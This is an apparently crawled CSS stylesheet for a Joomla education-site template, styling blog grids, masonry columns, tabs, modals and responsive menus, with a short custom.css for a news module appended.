#header-mapmenu ul {
    border: 1px solid;
    padding: 10px
}

#header-mapmenu .moduletable h3 {
    font-size: 20px;
    text-transform: uppercase
}

.header-menu .separator.map {
    border: 1px solid;
    padding: 2px 20px 3px 20px
}

li.divider:hover {
    border-bottom: none !important
}

html {
    background: #fff
}

/* Кнопка наверх   */

#toTop {
    text-align: center;
    position: fixed;
    bottom: 20px;
    right: 20px;
    cursor: pointer;
    display: none;
    color: #fff;
    z-index: 222;
    background: rgba(0, 0, 0, .8);
    padding: 4px 15px;
    border-radius: 4px
}

/*** Blog Style ***/
.blog-item {
    background-color: #fefefe;
    border: 1px solid #ccc;
    border-radius: .25rem;
    box-shadow: 0 0 3px rgba(0, 0, 0, .04);
    padding: 1rem
}

/*** Blog Column ***/
.blog-items {
    display: grid;
    margin: 0 0 1em;
    grid-auto-flow: row;
    grid-template-columns: 1fr;
    grid-gap: 1em;
}

.blog-items.columns-2 {
    grid-template-columns: 1fr 1fr;
}

.blog-items.columns-3 {
    grid-template-columns: 1fr 1fr 1fr;
}

.blog-items.columns-4 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
}

.blog-items[class*=" masonry-"],
.blog-items[class^="masonry-"] {
    display: block;
    -webkit-column-gap: 1em;
    -moz-column-gap: 1em;
    column-gap: 1em;
}

.blog-items.masonry-2 {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
}

.blog-items.masonry-3 {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
}

.blog-items.masonry-4 {
    -webkit-column-count: 4;
    -moz-column-count: 4;
    column-count: 4;
}


.blog-items[class*=" masonry-"] .blog-item,
.blog-items[class^="masonry-"] .blog-item {
    display: inline-flex;
    margin-bottom: 1em;
    page-break-inside: avoid;
    -webkit-column-break-inside: avoid;
    -moz-column-break-inside: avoid;
    break-inside: avoid;
}

.blog-item {
    display: flex;
    flex-direction: column;
    /*padding: 0 .5em 1em;*/
    overflow: hidden;
}

.items-leading .blog-item {
    flex-direction: row
}

.items-leading .item-content {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
}

.items-leading .item-image {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}

.items-leading .left.item-image {
    margin-right: 1rem
}

.items-leading .right.item-image {
    margin-left: 1rem;
    order: 2
}




/*** Component ***/
.modal-content {
    height: 70vh
}

.modal-content iframe {
    border: none !important
}

.modal-content .btn-close.novalidate {
    width: 20px;
    height: 20px;
    background-image: url(../images/icon_cross.svg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    background-color: transparent;
    border: none
}

joomla-tab[view="tabs"] > div[role="tablist"] {
    background: none;
    border: none;
    box-shadow: none
}

joomla-tab button[role="tab"] {
    box-shadow: none
}

joomla-tab button[aria-expanded="true"]::after {
    display: none
}

joomla-tab button[role="tab"] {
    background-color: #e52d2d;
    color: #fff;
    margin-right: 4px;
    cursor: pointer;
    padding: 0.5rem 1rem;
    font-family: 'Oswald', sans-serif;
    font-size: 18px;
    font-weight: 500
}

/*joomla-tab button[role="tab"]:hover{
    background-color: #01a0e2;
}*/
joomla-tab button[role="tab"][aria-expanded="true"] {
    background-image: none;
    background-color: #01a0e2;
    color: #fff;

}

p.counter {
    display: none
}
.article-info.text-muted{
    display: flex;
    flex-wrap: wrap
}
.article-info.text-muted dd{
    margin-right: 12px
}

/***    Media   ***/
@media (max-width: 1199.98px) {
    .row.icon-menu2 > li > a {
        font-size: 16px
    }

    h3 {
        font-size: 20px
    }
    
    .blog-items.masonry-4{
        column-count: 3
    }
}

@media (max-width: 991.98px) {
    .blog-items.columns-3, .blog-items.columns-4 {
        grid-template-columns: 1fr 1fr;
    }
    .blog-items.masonry-3, .blog-items.masonry-4{
        column-count: 2
    }

    span.header-title {
        font-size: 2em !important
    }

    span.header-subtitle {
        font-size: 1.5em !important
    }

    #header-menu {
        display: none
    }

    .header-menu.col-md-auto {
        width: 100%
    }

    #header-menu ul.nav.menu > li {
        display: block;
        margin-bottom: 10px
    }

    #header-menu ul.nav.menu > li > ul {
        max-height: 600px;
        position: inherit;
        width: 100%
    }

    .col-md.text-right.searh-btn {
        display: none
    }

    #header-searh,
    #header-menu-icon {
        display: block
    }

    .row.tpl-row-screen-title {
        min-height: 100% !important;
        padding-top: 50px;
        padding-bottom: 50px
    }
}

@media (min-width: 992px) {
    #header-menu {
        display: block !important
    }
}

@media (max-width: 767.98px) {

    .row-fluid .span6,
    .row-fluid .span4,
    .row-fluid .span3 {
        width: 100%
    }

    .row-fluid [class*="span"] {
        margin-left: 0
    }

    #canvas-menu {
        width: 100%;
        left: -100%
    }

    .logo img {
        max-width: 200px !important
    }

    .site_title {
        text-align: center !important;
    }

    .btn-top a {
        display: inline-block
    }

    .sidebar-left.mr-3 {
        margin-right: 0 !important
    }

    .sidebar-right.ml-3 {
        margin-left: 0 !important
    }

    .row.tpl-row-screen-title {
        min-height: auto
    }

    .items-leading .blog-item {
        display: block
    }

    .items-leading .item-image {
        flex: 0 0 100%;
        max-width: 100%;
        margin-left: 0 !important;
        margin-right: 0 !important
    }

    .blog-items.columns-2,
    .blog-items.columns-3,
    .blog-items.columns-4 {
        grid-template-columns: 1fr;
    }
    .blog-items.masonry-2, .blog-items.masonry-4, .blog-items.masonry-4{
        column-count: 1
    }

}

@media (max-width: 575.98px) {
    dl.tabs dt {
        display: block !important;
        margin-bottom: 5px
    }
}


--- FILE ---
content_type: text/css
request_url: https://ritm-kursk.ru/templates/steducenter/css/custom.css
body_size: 189
content:
/***************CustomStyle****************/

.mod-articlesnews-horizontal .newsflash-title, .mod-articlesnews-vertical .newsflash-title {
  font-size: 1rem !important;
  text-transform: uppercase;
  order: 2;
  margin-bottom: 1rem !important;
}

.mod-articlesnews-horizontal .newsflash-image, .mod-articlesnews-vertical .newsflash-image {
  order: 1;
}




.mod-articlesnews-horizontal p, .mod-articlesnews-vertical p {
  order: 3;
}

.mod-articlesnews-horizontal p.readmore, .mod-articlesnews-vertical p.readmore {
  order: 4;
}

.moduletable {
  overflow: hidden;
}

.mod-articlesnews-horizontal > li{
    border: 1px solid #ddd;
  overflow: hidden;
  padding: 10px;
}

.mod-articlesnews-horizontal > li:last-child{
    border-bottom: 1px solid #ddd!important
}